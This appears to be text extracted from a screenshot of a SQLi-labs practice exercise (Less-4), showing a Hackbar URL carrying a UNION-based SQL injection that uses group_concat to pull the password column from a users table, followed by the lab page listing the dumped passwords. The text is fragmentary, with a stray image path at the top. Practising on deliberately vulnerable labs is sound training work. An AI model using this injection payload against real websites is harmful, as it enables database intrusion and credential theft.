 10.101.177.100:9990/Less-4/?id=-1") union select 1,2,gro
Hackbar
Encryption
Encoding
Load
Split
Run
http://10.101.177.100:9990/Less-
4/?id=-
1%22)%20union%20select%201,2,group
_concat(password)%20from%20users--
+
Enable Post data
ABP
Welcome Dhakkan
Your Login name:2
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,adm